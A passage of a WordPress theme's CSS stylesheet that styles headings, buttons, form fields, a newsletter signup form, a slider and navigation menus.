		margin: 0 0 20px
	}
}

h6,
.h6 {
	font-size: .75rem;
	font-weight: 800;
	line-height: 1.21;
	color: var(--color-text);
	margin: 0 0 20px;
	text-transform: uppercase
}

h6:last-child,
.h6:last-child {
	margin-bottom: 0
}

@media (max-width: 767.98px) {

	h6,
	.h6 {
		margin: 0 0 15px
	}
}

.btn {
	--height: auto;
	--min-width: 170px;
	--border: 2px;
	--pad: 15px 17px 16px;
	--bord-rad: var(--br);
	font-size: .75rem;
	letter-spacing: .065rem;
	font-weight: 700;
	line-height: 1;
	color: var(--color-btn-text);
	margin: 0;
	text-transform: uppercase;
	text-align: center;
	min-width: var(--min-width);
	height: var(--height);
	border-radius: var(--bord-rad);
	padding: var(--pad);
	display: inline-block;
	border: solid var(--border) var(--color-btn);
	background-color: var(--color-btn);
	color: var(--color-btn-text);
	cursor: pointer;
	margin: 0 auto;
	-webkit-transition: all 0.25s ease-in-out;
	-o-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 0px;
	flex: 0 0 0;
	white-space: nowrap
}

@media (max-width: 767.98px) {
	.btn {
		--pad: 10px 10px 11px;
		--min-width: 150px
	}
}

.btn:hover,
.btn:focus,
.btn.active {
	color: var(--color-btn);
	background-color: var(--color-btn-text)
}

.btn.btn-lines {
	background-color: transparent;
	color: var(--color-btn)
}

.btn.btn-lines:hover,
.btn.btn-lines:focus,
.btn.btn-lines.active {
	color: white;
	background-color: var(--color-btn)
}

.btn.blue {
	--color-btn: var(--night-blue)
}

.btn-container {
	line-height: 1;
	margin-bottom: 0
}

:root {
	--input-pad-x: 20px;
	--input-pad-y: 13px;
	--input-h: auto;
	--input-mb: 20px;
	--input-mt: 0;
	--input-bdr-color: var(--light-aqua)
}

label {
	font-size: .875rem;
	line-height: 1;
	color: var(--color-inputs);
	text-transform: uppercase;
	margin: 0;
	line-height: 1.35;
	margin: 0
}

.acf-field.acf-field-true-false .acf-label label {
	display: none
}

.acf-field-true-false label {
	font-size: .6875rem;
	line-height: 1.15;
	color: var(--color-inputs);
	margin: 0;
	text-transform: initial
}

body textarea,
body .acf-field textarea {
	font-size: .875rem;
	font-weight: 500;
	line-height: 1;
	color: var(--color-inputs);
	font-style: italic;
	margin: 0;
	background-color: transparent;
	height: var(--input-h);
	width: 100%;
	padding: var(--input-pad-y) var(--input-pad-x);
	margin: var(--input-mt) 0 var(--input-mb);
	border: solid 1px var(--input-bdr-color);
	border-radius: 11.3px;
	-webkit-box-shadow: none;
	box-shadow: none;
	resize: none !important;
	height: auto;
	padding: var(--input-pad-x) var(--input-pad-y);
	line-height: 1.5;
	border: solid 1px var(--input-bdr-color)
}

body textarea:focus,
body .acf-field textarea:focus {
	outline: none !important
}

.input {
	font-size: .875rem;
	font-weight: 500;
	line-height: 1;
	color: var(--color-inputs);
	font-style: italic;
	margin: 0;
	background-color: transparent;
	height: var(--input-h);
	width: 100%;
	padding: var(--input-pad-y) var(--input-pad-x);
	margin: var(--input-mt) 0 var(--input-mb);
	border: solid 1px var(--input-bdr-color);
	border-radius: 11.3px;
	-webkit-box-shadow: none;
	box-shadow: none;
	resize: none !important
}

.input:focus {
	outline: none !important
}

body input[type=text],
body input[type=number],
body input[type=email],
body input[type=password],
body input[type=url],
body input[type=date],
body input[type=tel],
body input .acf-field input[type="text"],
body input .acf-field input[type="password"],
body input .acf-field input[type="date"],
body input .acf-field input[type="datetime"],
body input .acf-field input[type="datetime-local"],
body input .acf-field input[type="email"],
body input .acf-field input[type="month"],
body input .acf-field input[type="number"],
body input .acf-field input[type="search"],
body input .acf-field input[type="tel"],
body input .acf-field input[type="time"],
body input .acf-field input[type="url"],
body input .acf-field input[type="week"],
body input .acf-field select {
	font-size: .875rem;
	font-weight: 500;
	line-height: 1;
	color: var(--color-inputs);
	font-style: italic;
	margin: 0;
	background-color: transparent;
	height: var(--input-h);
	width: 100%;
	padding: var(--input-pad-y) var(--input-pad-x);
	margin: var(--input-mt) 0 var(--input-mb);
	border: solid 1px var(--input-bdr-color);
	border-radius: 11.3px;
	-webkit-box-shadow: none;
	box-shadow: none;
	resize: none !important
}

body input[type=text]:focus,
body input[type=number]:focus,
body input[type=email]:focus,
body input[type=password]:focus,
body input[type=url]:focus,
body input[type=date]:focus,
body input[type=tel]:focus,
body input .acf-field input[type="text"]:focus,
body input .acf-field input[type="password"]:focus,
body input .acf-field input[type="date"]:focus,
body input .acf-field input[type="datetime"]:focus,
body input .acf-field input[type="datetime-local"]:focus,
body input .acf-field input[type="email"]:focus,
body input .acf-field input[type="month"]:focus,
body input .acf-field input[type="number"]:focus,
body input .acf-field input[type="search"]:focus,
body input .acf-field input[type="tel"]:focus,
body input .acf-field input[type="time"]:focus,
body input .acf-field input[type="url"]:focus,
body input .acf-field input[type="week"]:focus,
body input .acf-field select:focus {
	outline: none !important
}

body input[type=text]:placeholder,
body input[type=text]::-webkit-input-placeholder,
body input[type=text]:-moz-placeholder,
body input[type=text]:-ms-input-placeholder,
body input[type=text]::-ms-input-placeholder,
body input[type=number]:placeholder,
body input[type=number]::-webkit-input-placeholder,
body input[type=number]:-moz-placeholder,
body input[type=number]:-ms-input-placeholder,
body input[type=number]::-ms-input-placeholder,
body input[type=email]:placeholder,
body input[type=email]::-webkit-input-placeholder,
body input[type=email]:-moz-placeholder,
body input[type=email]:-ms-input-placeholder,
body input[type=email]::-ms-input-placeholder,
body input[type=password]:placeholder,
body input[type=password]::-webkit-input-placeholder,
body input[type=password]:-moz-placeholder,
body input[type=password]:-ms-input-placeholder,
body input[type=password]::-ms-input-placeholder,
body input[type=url]:placeholder,
body input[type=url]::-webkit-input-placeholder,
body input[type=url]:-moz-placeholder,
body input[type=url]:-ms-input-placeholder,
body input[type=url]::-ms-input-placeholder,
body input[type=date]:placeholder,
body input[type=date]::-webkit-input-placeholder,
body input[type=date]:-moz-placeholder,
body input[type=date]:-ms-input-placeholder,
body input[type=date]::-ms-input-placeholder,
body input[type=tel]:placeholder,
body input[type=tel]::-webkit-input-placeholder,
body input[type=tel]:-moz-placeholder,
body input[type=tel]:-ms-input-placeholder,
body input[type=tel]::-ms-input-placeholder,
body input .acf-field input[type="text"]:placeholder,
body input .acf-field input[type="text"]::-webkit-input-placeholder,
body input .acf-field input[type="text"]:-moz-placeholder,
body input .acf-field input[type="text"]:-ms-input-placeholder,
body input .acf-field input[type="text"]::-ms-input-placeholder,
body input .acf-field input[type="password"]:placeholder,
body input .acf-field input[type="password"]::-webkit-input-placeholder,
body input .acf-field input[type="password"]:-moz-placeholder,
body input .acf-field input[type="password"]:-ms-input-placeholder,
body input .acf-field input[type="password"]::-ms-input-placeholder,
body input .acf-field input[type="date"]:placeholder,
body input .acf-field input[type="date"]::-webkit-input-placeholder,
body input .acf-field input[type="date"]:-moz-placeholder,
body input .acf-field input[type="date"]:-ms-input-placeholder,
body input .acf-field input[type="date"]::-ms-input-placeholder,
body input .acf-field input[type="datetime"]:placeholder,
body input .acf-field input[type="datetime"]::-webkit-input-placeholder,
body input .acf-field input[type="datetime"]:-moz-placeholder,
body input .acf-field input[type="datetime"]:-ms-input-placeholder,
body input .acf-field input[type="datetime"]::-ms-input-placeholder,
body input .acf-field input[type="datetime-local"]:placeholder,
body input .acf-field input[type="datetime-local"]::-webkit-input-placeholder,
body input .acf-field input[type="datetime-local"]:-moz-placeholder,
body input .acf-field input[type="datetime-local"]:-ms-input-placeholder,
body input .acf-field input[type="datetime-local"]::-ms-input-placeholder,
body input .acf-field input[type="email"]:placeholder,
body input .acf-field input[type="email"]::-webkit-input-placeholder,
body input .acf-field input[type="email"]:-moz-placeholder,
body input .acf-field input[type="email"]:-ms-input-placeholder,
body input .acf-field input[type="email"]::-ms-input-placeholder,
body input .acf-field input[type="month"]:placeholder,
body input .acf-field input[type="month"]::-webkit-input-placeholder,
body input .acf-field input[type="month"]:-moz-placeholder,
body input .acf-field input[type="month"]:-ms-input-placeholder,
body input .acf-field input[type="month"]::-ms-input-placeholder,
body input .acf-field input[type="number"]:placeholder,
body input .acf-field input[type="number"]::-webkit-input-placeholder,
body input .acf-field input[type="number"]:-moz-placeholder,
body input .acf-field input[type="number"]:-ms-input-placeholder,
body input .acf-field input[type="number"]::-ms-input-placeholder,
body input .acf-field input[type="search"]:placeholder,
body input .acf-field input[type="search"]::-webkit-input-placeholder,
body input .acf-field input[type="search"]:-moz-placeholder,
body input .acf-field input[type="search"]:-ms-input-placeholder,
body input .acf-field input[type="search"]::-ms-input-placeholder,
body input .acf-field input[type="tel"]:placeholder,
body input .acf-field input[type="tel"]::-webkit-input-placeholder,
body input .acf-field input[type="tel"]:-moz-placeholder,
body input .acf-field input[type="tel"]:-ms-input-placeholder,
body input .acf-field input[type="tel"]::-ms-input-placeholder,
body input .acf-field input[type="time"]:placeholder,
body input .acf-field input[type="time"]::-webkit-input-placeholder,
body input .acf-field input[type="time"]:-moz-placeholder,
body input .acf-field input[type="time"]:-ms-input-placeholder,
body input .acf-field input[type="time"]::-ms-input-placeholder,
body input .acf-field input[type="url"]:placeholder,
body input .acf-field input[type="url"]::-webkit-input-placeholder,
body input .acf-field input[type="url"]:-moz-placeholder,
body input .acf-field input[type="url"]:-ms-input-placeholder,
body input .acf-field input[type="url"]::-ms-input-placeholder,
body input .acf-field input[type="week"]:placeholder,
body input .acf-field input[type="week"]::-webkit-input-placeholder,
body input .acf-field input[type="week"]:-moz-placeholder,
body input .acf-field input[type="week"]:-ms-input-placeholder,
body input .acf-field input[type="week"]::-ms-input-placeholder,
body input .acf-field select:placeholder,
body input .acf-field select::-webkit-input-placeholder,
body input .acf-field select:-moz-placeholder,
body input .acf-field select:-ms-input-placeholder,
body input .acf-field select::-ms-input-placeholder {
	opacity: 1;
	color: var(--color-inputs-placeholder)
}

input[type=number] {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none
}

input[type=submit].btn,
input[type=reset].btn,
button.btn {
	min-width: initial
}

.form-group input[type=submit].btn,
.form-group input[type=reset].btn,
.form-group button.btn {
	width: 100%
}

.form-group {
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-ms-flex-line-pack: start;
	align-content: flex-start;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap
}

@media (max-width: 767.98px) {
	.acf-form {
		margin-top: 40px
	}
}

.acf-form .acf-fields>.acf-field {
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	width: 100%;
	padding: 0 15px !important;
	border-top: none !important
}

.acf-form .acf-fields>.acf-field.acf-field-text .acf-label,
.acf-form .acf-fields>.acf-field.acf-field-email .acf-label,
.acf-form .acf-fields>.acf-field.acf-field-textarea .acf-label,
.acf-form .acf-fields>.acf-field.acf-field-date-picker .acf-label {
	display: none;
	margin: 0
}

.acf-form .acf-fields>.acf-field.acf-field-text .acf-input input,
.acf-form .acf-fields>.acf-field.acf-field-email .acf-input input,
.acf-form .acf-fields>.acf-field.acf-field-textarea .acf-input input,
.acf-form .acf-fields>.acf-field.acf-field-date-picker .acf-input input {
	font-size: .875rem;
	font-weight: 500;
	line-height: 1;
	color: var(--color-inputs);
	font-style: italic;
	margin: 0;
	background-color: transparent;
	height: var(--input-h);
	width: 100%;
	padding: var(--input-pad-y) var(--input-pad-x);
	margin: var(--input-mt) 0 var(--input-mb);
	border: solid 1px var(--input-bdr-color);
	border-radius: 11.3px;
	-webkit-box-shadow: none;
	box-shadow: none;
	resize: none !important
}

.acf-form .acf-fields>.acf-field.acf-field-text .acf-input input:focus,
.acf-form .acf-fields>.acf-field.acf-field-email .acf-input input:focus,
.acf-form .acf-fields>.acf-field.acf-field-textarea .acf-input input:focus,
.acf-form .acf-fields>.acf-field.acf-field-date-picker .acf-input input:focus {
	outline: none !important
}

.acf-form .acf-fields>.acf-field.acf-field-message .acf-label {
	display: none
}

.acf-form .acf-fields>.acf-field.acf-field-message .acf-input p {
	margin-bottom: var(--input-mb)
}

.acf-form .acf-fields>.acf-field.acf-field-true-false {
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start
}

.acf-form .acf-fields>.acf-field.acf-field-true-false .acf-label {
	margin: 0
}

.acf-form .acf-fields>.acf-field.acf-field-true-false .acf-input {
	margin-bottom: var(--input-mb)
}

.acf-form .acf-fields>.acf-field.acf-field-true-false .acf-input .acf-true-false label input[type="checkbox"] {
	opacity: 0;
	position: absolute;
	left: 0
}

.acf-form .acf-fields>.acf-field.acf-field-true-false .acf-input .acf-true-false label input[type="checkbox"]:checked+span:after {
	opacity: 1
}

.acf-form .acf-fields>.acf-field.acf-field-true-false .acf-input .acf-true-false label span {
	position: relative;
	padding-left: 25px;
	display: block;
	text-transform: initial
}

.acf-form .acf-fields>.acf-field.acf-field-true-false .acf-input .acf-true-false label span:before {
	content: '';
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	position: absolute;
	left: 0;
	width: 21px;
	height: 21px;
	line-height: 21px;
	text-align: center;
	opacity: 0.25;
	background-color: var(--color-dominant);
	border-radius: 50%
}

.acf-form .acf-fields>.acf-field.acf-field-true-false .acf-input .acf-true-false label span:after {
	content: '';
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	position: absolute;
	left: 6.5px;
	width: 8px;
	height: 8px;
	text-align: center;
	opacity: 0;
	background-color: var(--color-text);
	border-radius: 50%
}

.acf-form .acf-fields>.acf-field.acf-field-checkbox {
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start
}

.acf-form .acf-fields>.acf-field.acf-field-checkbox .acf-label label {
	font-size: .6875rem;
	line-height: 1.15;
	color: var(--color-inputs);
	margin: 0;
	text-transform: initial;
	font-weight: 700;
	margin-bottom: 7.5px
}

.acf-form .acf-fields>.acf-field.acf-field-checkbox .acf-input .acf-checkbox-list.acf-bl {
	padding-left: 0
}

.acf-form .acf-fields>.acf-field.acf-field-checkbox .acf-input .acf-checkbox-list.acf-bl li label {
	font-size: .6875rem;
	line-height: 1.15;
	color: var(--color-inputs);
	margin: 0;
	text-transform: initial;
	position: relative
}

.acf-form .acf-fields>.acf-field.acf-field-checkbox .acf-input .acf-checkbox-list.acf-bl li label:after {
	content: '';
	width: 0%;
	height: 1px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	position: absolute;
	left: 0;
	margin-top: 1px;
	background-color: var(--color-inputs);
	-webkit-transition: all 0.25s ease-in-out;
	-o-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out
}

.acf-form .acf-fields>.acf-field.acf-field-checkbox .acf-input .acf-checkbox-list.acf-bl li label.checked:after {
	width: 100%
}

.acf-form .acf-fields>.acf-field.acf-field-checkbox .acf-input .acf-checkbox-list.acf-bl li label input[type="checkbox"] {
	display: none
}

.acf-form .acf-fields>.acf-field.acf-field-file .acf-label {
	display: none;
	margin: 0
}

.acf-form .acf-fields>.acf-field.acf-field-file .hide-if-value {
	font-size: .875rem;
	font-weight: 500;
	line-height: 1;
	color: var(--color-inputs);
	font-style: italic;
	margin: 0;
	background-color: transparent;
	height: var(--input-h);
	width: 100%;
	padding: var(--input-pad-y) var(--input-pad-x);
	margin: var(--input-mt) 0 var(--input-mb);
	border: solid 1px var(--input-bdr-color);
	border-radius: 11.3px;
	-webkit-box-shadow: none;
	box-shadow: none;
	resize: none !important
}

.acf-form .acf-fields>.acf-field.acf-field-file .hide-if-value:focus {
	outline: none !important
}

.acf-form .acf-fields>.acf-field.acf-field-file .hide-if-value input[type="file"] {
	left: -99px;
	opacity: 0;
	position: absolute;
	top: 0;
	z-index: 2
}

.safari .acf-form .acf-fields>.acf-field.acf-field-file .hide-if-value input[type="file"] {
	left: -126px
}

.chrome .acf-form .acf-fields>.acf-field.acf-field-file .hide-if-value input[type="file"] {
	left: -125px
}

.acf-form .acf-fields>.acf-field.acf-field-file .hide-if-value label.acf-basic-uploader {
	width: 100%;
	overflow: hidden;
	position: relative;
	z-index: 1
}

.acf-form .acf-fields>.acf-field.acf-field-file .hide-if-value label.acf-basic-uploader span {
	text-transform: initial;
	opacity: 0.54
}

.acf-form-submit {
	margin-top: var(--input-mt)
}

#message {
	margin-bottom: 30px
}

#message p {
	font-size: .875rem;
	font-weight: 800;
	line-height: 1.21;
	color: var(--color-text);
	margin: 0 0 30px;
	text-transform: uppercase;
	font-weight: 700;
	color: white
}

#message p:last-child {
	margin-bottom: 0
}

@media (max-width: 767.98px) {
	#message p {
		margin: 0 0 20px
	}
}

#message.updated {
	margin-bottom: 15px
}

#message.updated p {
	font-size: .75rem;
	font-weight: 800;
	line-height: 1.21;
	color: var(--color-text);
	margin: 0 0 20px;
	text-transform: uppercase;
	color: white;
	line-height: 1.15
}

#message.updated p:last-child {
	margin-bottom: 0
}

@media (max-width: 767.98px) {
	#message.updated p {
		margin: 0 0 15px
	}
}

#message.updated+.acf-form {
	display: none
}

.acf-form-submit {
	text-align: center
}

.acf-loading,
.acf-spinner {
	margin: 15px auto 0;
	margin-width: 30px
}

.acf-form.acf-form-newsletter {
	position: relative
}

@media (max-width: 575.98px) {
	.acf-form.acf-form-newsletter {
		margin-top: 20px
	}
}

.acf-form.acf-form-newsletter .acf-fields>.acf-field.acf-field-text .acf-input input,
.acf-form.acf-form-newsletter .acf-fields>.acf-field.acf-field-email .acf-input input,
.acf-form.acf-form-newsletter .acf-fields>.acf-field.acf-field-textarea .acf-input input,
.acf-form.acf-form-newsletter .acf-fields>.acf-field.acf-field-date-picker .acf-input input {
	color: white;
	border-color: transparent;
	background-color: rgba(157, 242, 219, 0.25)
}

.acf-form.acf-form-newsletter .acf-fields>.acf-field.acf-field-message .acf-input p {
	color: white;
	font-size: .75rem;
	line-height: 1.65;
	margin: 0
}

@media (max-width: 575.98px) {
	.acf-form.acf-form-newsletter .acf-fields>.acf-field.acf-field-message .acf-input p {
		text-align: center
	}
}

.acf-form.acf-form-newsletter .acf-fields>.acf-field.acf-field-true-false .acf-input .acf-true-false label span::after {
	background-color: var(--color-dominant)
}

.acf-form.acf-form-newsletter .acf-fields>.acf-field.acf-field-true-false .acf-input .acf-true-false label {
	color: var(--color-dominant)
}

.acf-form.acf-form-newsletter .acf-fields .acf-field.acf-field-email {
	width: calc(100% - 47px - 15px)
}

.acf-form.acf-form-newsletter .acf-form-submit {
	position: absolute;
	top: 0;
	right: 0;
	padding: 0;
	width: 46px;
	height: 46px
}

.acf-form.acf-form-newsletter .acf-form-submit .btn {
	padding: 5px;
	position: relative;
	width: 100%;
	height: 100%
}

.acf-form.acf-form-newsletter .acf-form-submit .btn svg {
	width: 14px;
	height: 14px;
	-o-object-fit: contain;
	object-fit: contain;
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	-webkit-transition: all 0.25s ease-in-out;
	-o-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out
}

.acf-form.acf-form-newsletter .acf-form-submit .btn svg * {
	fill: var(--color-text)
}

.acf-form.acf-form-newsletter .acf-form-submit .btn:hover {
	background-color: transparent
}

.acf-form.acf-form-newsletter .acf-form-submit .btn:hover svg * {
	fill: var(--color-dominant)
}

.slide {
	--mg: 25px;
	--arrow-s: 54px;
	width: calc(100% + var(--mg));
	margin-left: calc(-.5 * var(--mg))
}

@media (max-width: 991.98px) {
	.slide {
		--mg: 20px;
		--arrow-s: 40px
	}
}

@media (max-width: 575.98px) {
	.slide {
		--mg: 15px;
		--arrow-s: 20px
	}
}

.slide .slick-arrow {
	width: var(--arrow-s);
	height: var(--arrow-s);
	border: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	background-color: transparent;
	background-position: center;
	background-repeat: no-repeat;
	background-size: contain;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	position: absolute;
	font-size: 0;
	padding: 0
}

.slide .slick-prev {
	background-image: url(assets/images/back.svg);
	left: calc(-1 * var(--arrow-s))
}

@media (max-width: 991.98px) {
	.slide .slick-prev {
		left: -30px
	}
}

@media (max-width: 575.98px) {
	.slide .slick-prev {
		left: -12.5px
	}
}

.slide .slick-next {
	background-image: url(assets/images/next.svg);
	right: calc(-1 * var(--arrow-s))
}

@media (max-width: 991.98px) {
	.slide .slick-next {
		right: -30px
	}
}

@media (max-width: 575.98px) {
	.slide .slick-next {
		right: -12.5px
	}
}

.slide-item {
	height: 100%;
	width: 567px;
	padding: 0 calc(.5 * var(--mg))
}

@media (max-width: 1199.98px) {
	.slide-item {
		width: 477px
	}
}

@media (max-width: 991.98px) {
	.slide-item {
		width: 355px
	}
}

.slide-item:nth-of-type(even) .slide-item-content {
	background-color: var(--color-text)
}

.slide-item:nth-of-type(even) .slide-item-content-title,
.slide-item:nth-of-type(even) .slide-item-content-text,
.slide-item:nth-of-type(even) .slide-item-content-text p,
.slide-item:nth-of-type(even) .slide-item-content-name,
.slide-item:nth-of-type(even) .slide-item-content-position {
	color: var(--color-dominant)
}

.slide-item-content {
	border-radius: var(--br);
	background-color: white;
	padding: 40px 45px
}

@media (max-width: 991.98px) {
	.slide-item-content {
		padding: 30px 25px
	}
}

@media (max-width: 575.98px) {
	.slide-item-content {
		padding: 20px 15px
	}
}

.slide-item-content-text p {
	margin-bottom: 0;
	font-size: .84375rem
}

.slide-item-content-name {
	font-weight: 800;
	margin-top: 20px;
	margin-bottom: 0
}

.slide-item-img {
	width: 100%;
	height: auto;
	-o-object-fit: cover;
	object-fit: cover;
	border-radius: var(--br)
}

:root {
	--nav-pad-top-initial: 20px;
	--nav-pad-bottom-initial: 20px;
	--nav-pad-top-final: 20px;
	--nav-pad-bottom-final: 20px;
	--nav-logo-h: 27px;
	--nav-bg-initial: transparent;
	--nav-bg-sticky: white;
	--nav-bg-open: white;
	--nav-bg-final: white
}

@media (max-width: 767.98px) {
	:root {
		--nav-logo-h: 20px
	}
}

.nav {
	border-bottom: none;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 11
}

body.admin-bar .nav {
	top: 32px
}

.nav.sticky,
.nav.open {
	position: fixed;
	top: 0
}

body.admin-bar .nav.sticky,
body.admin-bar .nav.open {
	top: 32px
}

.nav-logo {
	height: var(--nav-logo-h);
	width: auto;
	-o-object-fit: contain;
	object-fit: contain;
	max-width: 100%;
	-webkit-filter: none;
	filter: none;
	-webkit-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out
}

.nav-logo-container svg {
	height: var(--nav-logo-h);
	width: auto;
	-o-object-fit: contain;
	object-fit: contain;
	max-width: 100%;
	-webkit-filter: none;
	filter: none;
	-webkit-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out
}

.nav-logo-container svg * {
	fill: var(--color-text) !important
}

.sticky .nav-logo-container svg * {
	fill: var(--color-dominant) !important
}

.sticky.open .nav-logo-container svg *,
.open .nav-logo-container svg * {
	fill: var(--color-text) !important
}

.nav-container {
	background-color: var(--nav-bg-final);
	padding: var(--nav-pad-top-initial) 0 var(--nav-pad-bottom-initial);
	-webkit-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
	z-index: 1;
	position: relative
}

.sticky .nav-container {
	background-color: var(--nav-bg-initial)
}

.open .nav-container {
	background-color: var(--nav-bg-open)
}

.nav-container .container .row,
.nav-container .container .acf-form .acf-fields,
.acf-form .nav-container .container .acf-fields {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start
}

@media (max-width: 767.98px) {

	.nav-container .container .row,
	.nav-container .container .acf-form .acf-fields,
	.acf-form .nav-container .container .acf-fields {
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center
	}
}

.nav-container .menu {
	margin: 0;
	padding: 0;
	list-style-type: none;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-ms-flex-line-pack: center;
	align-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	position: relative
}

.nav-container .menu li {
	margin: 0;
	color: inherit;
	font-size: inherit;
	line-height: initial;
	text-align: inherit
}

.nav-container .menu>.menu-item {
	padding: 0 10px;
	text-align: center
}

.nav-container .menu>.menu-item:first-child {
	padding-left: 0
}

.nav-container .menu>.menu-item:last-child {
	padding-right: 0
}

.nav-container .menu>.menu-item>a {
	font-size: .75rem;
	letter-spacing: .065rem;
	font-weight: 700;
	line-height: 1;
	color: var(--color-nav-initial);
	margin: 0;
	text-align: center;
	text-transform: uppercase;
	position: relative;
	vertical-align: top
}

@media (max-width: 767.98px) {
	.nav-container .menu>.menu-item>a {
		font-size: 1rem
	}
}

@media (max-width: 767.98px) {
	.nav-container .menu>.menu-item>a {
		vertical-align: middle
	}
}

.sticky .nav-container .menu>.menu-item>a {
	color: var(--color-nav-final)
}

.nav-container .menu>.menu-item>a:after {
	content: '';
	width: 0%;
	height: 1px;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	position: absolute;
	bottom: -3px;
	background-color: var(--color-dominant);
	-webkit-transition: all 0.25s ease-in-out;
	-o-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out
}

.nav-container .menu>.menu-item>a:hover:after,
.nav-container .menu>.menu-item>a:focus:after {
	width: 80%
}

.nav-container .menu>.menu-item.current_page_item>a:after,
.nav-container .menu>.menu-item.current-menu-parent>a:after,
.nav-container .menu>.menu-item.current-menu-ancestor>a:after {
	width: 80%
}

.nav-container .menu>.menu-item .sub-menu {
	margin: 0;
	padding: 0;
	list-style-type: none;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-line-pack: start;
	align-content: flex-start;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	position: absolute;
	padding: 10px 0 0;
	display: none;
	background-color: white
}

.nav-container .menu>.menu-item .sub-menu li {
	margin: 0;
	color: inherit;
	font-size: inherit;
	line-height: initial;
	text-align: inherit
}

.nav-container .menu>.menu-item .sub-menu .menu-item {
	padding: 10px;
	border-top: solid 1px var(--color-footer);
	width: 100%;
	-webkit-transition: all 0.25s ease-in-out;
	-o-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out
}

.nav-container .menu>.menu-item .sub-menu .menu-item:first-of-type {
	border-top: none
}

.nav-container .menu>.menu-item .sub-menu .menu-item:hover,
.nav-container .menu>.menu-item .sub-menu .menu-item:focus,
.nav-container .menu>.menu-item .sub-menu .menu-item.current_page_item {
	background-color: var(--color-hover)
}

.nav-container .menu>.menu-item .sub-menu .menu-item:hover a,
.nav-container .menu>.menu-item .sub-menu .menu-item:focus a,
.nav-container .menu>.menu-item .sub-menu .menu-item.current_page_item a {
	color: white
}

.nav-container .menu>.menu-item:hover .sub-menu {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.nav-container .menu>.menu-item.wpml-ls-menu-item {
	padding: 0 15px 0 5px;
	position: relative
}

.nav-container .menu>.menu-item.wpml-ls-menu-item:after {
	content: '';
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 6px 5px 0 5px;
	border-color: var(--color-nav-initial) transparent transparent transparent;
	position: absolute;
	top: 3px;
	right: 0
}

.sticky .nav-container .menu>.menu-item.wpml-ls-menu-item:after,
.open .nav-container .menu>.menu-item.wpml-ls-menu-item:after {
	border-color: white transparent transparent transparent
}

.nav-container .menu>.menu-item.wpml-ls-menu-item>a span {
	vertical-align: top
}

@media (max-width: 767.98px) {
	.nav-container .menu>.menu-item.wpml-ls-menu-item>a span {
		vertical-align: middle
	}
}

.nav-container .menu>.menu-item.wpml-ls-menu-item .sub-menu .menu-item a {
	font-size: .75rem;
	letter-spacing: .065rem;
	font-weight: 700;
	line-height: 1;
	color: var(--color-nav-initial);
	margin: 0;
	text-align: center;
	text-transform: uppercase
}

@media (max-width: 767.98px) {
	.nav-container .menu>.menu-item.wpml-ls-menu-item .sub-menu .menu-item a {
		font-size: 1rem
	}
}

.nav-container .menu>.menu-item.wpml-ls-menu-item img {
	display: none
}

.nav-menu-wrapper {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center
}

.nav-menu-mobile {
	width: 100vw;
	height: 100vh;
	position: fixed;
	top: 0;
	left: 0;
	padding: var(--nav-mobile-h) 0;
	z-index: -1;
	opacity: 0;
	display: none;
	-webkit-transition: all 0.5s ease-out;
	-o-transition: all 0.5s ease-out;
	transition: all 0.5s ease-out;
	visibility: hidden
}

.nav-menu-mobile>div {
	height: 100%;
	width: 100%;
	background-color: white;
	right: 0;
